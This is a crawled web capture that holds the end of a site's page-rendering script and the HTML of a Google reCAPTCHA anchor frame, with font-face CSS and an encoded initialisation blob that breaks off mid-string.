setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz&co=aHR0cHM6Ly9mbGFuYWdhbnBhaW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1h6v76usa78g
body_size: 49367
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jUwUGv79wHLmp2BfcqMJJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jUwUGv79wHLmp2BfcqMJJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jUwUGv79wHLmp2BfcqMJJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6IsCG0dOSx0wpfClDQRb27CsXUtKsKVWBM8OUhZRQ91AcO5w4bCqcKMw5Fsw7EObcKmNcOrwrVBwrHDtcOkLgwdKDnDjcO/w7hKZcOiwrXCmEZew4TDpxHCsMKpFsKFw5h0HkMQODtNwp9SZALDqMKNOcOmTMKCdsKkwo3Dr8OYeGxpChHCnsOcUX/Co3/DnwAkw7hbCMOfwqFHw4rCklRxw7HDrMKqwrZUA8KEwpnCk3XDrMK9w7ZGFjQFwp7CocO6wrPCjQI3WWsUKWPCpcKMwrHCqMO3wqdKw7IMw77ChMOJw4pWd0/CuE/[base64]/bMOObAzCqyrCkMKTN1DDg8KnE8KKEXjDpsOIKCYLw43DnsKpDsOCMn7CqD/[base64]/MsKNwpDDoMOgwr7CqELDtnLCpntgTMOxaMKuwolsBn/CinZlw5h6wqDClidgwq3CsDDDn0Q7WTzDlTPDjzZ0w7IxbcKII8KSLWLDiMOXwpHCrMKCwrnDgcOhF8KrasOkwpN+wp3DuMKIwpITwp7DvMKJBnDCqwk/woPDgRDCv0nCisK0wrM6woDComTCpD9YJcORw7fChsOePCrCjsOXwogQw4jChjLCrcOEfMO+wpDDgsKswr8FAsOEBMOWw6fDqjHCuMOiwq/Cql7DgTgGb8O4ScK2WcKhw5gfwq/DoicIPMO2w4nCrEc+G8OuwrDDu8OQKcKNw53DlsO5w6dpakp8wooHAcKNw5rDsiQawqvDnmjCowLDtsKRw6kPZ8KVwp9SJiJVw53DpFVgTWU3TcKXUcO7dBTChkXCuGsrDRsUw7jCqlIJI8KtH8O1ZC/DtU5TEcK9w7Msd8OPwqVyacKLwrTCg043Ql9LDDsNJsKow7TDrsKaVsKsw5l1w7vCvDTCqAJNw5/Cu3rCjsKWwrgdwrHDmnTCnFJvwpQUw7TDvBE9woQrw4PCrUvCvSNvMW5VEX9cwqbCtsO4EcKDfTgiS8OAwrHCv8Ogw5XCnMOlwpEhBy/[base64]/CqsOteyTCkSVsw43DlMOhwoVYwqnDrsOQwo3DoEXCoyNFwq3CjsOOwo0vMVFTwq5Fw64Fw5HCgCdFfVfCvS3DlD5vO0YwHMOCc1E5wrM7Wi9FbxnDjFN4wp/Dq8Kew4M0GwXDixIMwq02w7XCnQ0xV8K0ejdgw6hYNMOVw6QJw7vCuG0Tw7vDqMOsBDLDiRvDomBkwqU8DsKlwp8DwqvCnMOYw4DCihFrQ8KYeMOeOxfCrBTDm8K1woRaa8ORw4IdbMOcw7lqwqhpE8KDN0DDiU3CrsKOFQYsw7suMi/[base64]/Cs2fDlsKZQHfDu8OiYANXKsOMwq4IAmrDs3fCnwjDpcKvAlnCrsO4wpoJJzMmJkHDlQzCs8O/Jg5lw516GwTDgcKQw5lbw7gaccKpw4QuwqrCtcOQw4QOA1ZQRTTDs8KFKz/CocKAw5/CvsKRw7gNAsO9V0pwWzfDtMO5woxfPVnCvsKWwrdyTTVbwrsNP3/[base64]/aHBFYsOwRDTDrXMKBFUbwqnDk8OGBjxPUcKkYcK+w70Sw67DmMOyw6ZUI28JfAlTJMKXcsOsWcKYAT3DjgfClVzCsQBWGi58wpNiQiHDoUAcNMOUwp8Kb8KkwpNjwp1Rw7PCtcKSwpfDjRXDqUPCiDppw6pSwpDDi8OVw7/[base64]/Crypxw5DDoMOUHsOvPgEVVxrCsX7ClMK6wq7DpcOvw47DosOZw5dSw5PCkMOGWTYiwppowq/CmSrClcOHwpNzG8Ozw4EuVsKRw6lUwrZVHXrDpMOIKsK2TMOBwpPDqcOSwp1ebGA8w4LDm3xhal3CmsOlEQh0w5DDp8KFwrBfacOONUVlB8KHO8OBwqTCisOvIcKEwp3DosKpb8KLJ8K2QTZxw7A/SwU3fcOiIAdxUSTCm8KTw71KVTR7H8KOw43CgA8vHAEIF8OswoLCmsOgwo7Ch8KdTMOvwpbCm8KGVXbCtcOuw6XCmcKww597VcO9wrLCikHDoBXCmsO3w6bDg2TCtEIMPRsMwrAVcsOkBsKwwp5xw4wmwp/[base64]/Oj/CmsOWFMOjTXPCjlXCscOHNC1hCsO3b8K8Kjp3d8O3S8KRcMKUGMKCVxMaBWYWSsOLMQ0QeR3DhElvw59JVgJKfsO9WGjCjFZYw5x6w7paU3Npw4XClcK9bnVwwrZRw5tkwpLDqT/DuEbDtsKCJgPCl3rCr8KtCsKKw7ciccKAKBvCi8K+w5zDh0XDrGLDtmQUwobChkTDqMKVYsOVXApyHnPClMKGwqVhw6xTw7FXw5jDuMKoL8K1NMKFw7R0fTEDd8OCQyo9wqYEG24UwrgXwqBMZAZaKV9Ow7/Dmi3DgFHDpcOTw68bw5fCgUPDj8OJZSbDnlhOwpTCmBddZz3DvQRow4zDmFVhw5TCs8OOwpbDpBHCsG/CnHJFOxwQwpPDtiERwrvDhsOSwrnDt1wowroHCBDCuzNYwpnDl8OHBhTCu8OsSSbChxbCksO3wqTCv8Kuwo/CpcOGSU7ChcKKIW8ILcKFwqbDu2AcZVI1bcOPL8OjdDvCrkDCvsONUyvCgc